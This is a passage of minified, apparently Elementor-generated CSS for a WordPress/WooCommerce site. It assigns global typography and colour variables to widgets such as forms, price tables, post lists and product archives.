--e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-gzd-tax-notice{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-gzd-shipping-notice{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-gzd-unit-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-gzd-units{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-gzd-delivery-time{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-gzd-defect-description{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-gzd-deposit{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-gzd-deposit-packaging-type{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-gzd-food-nutrients{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-gzd-food-ingredients{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-gzd-food-allergenic{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-gzd-food-nutri-score{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( 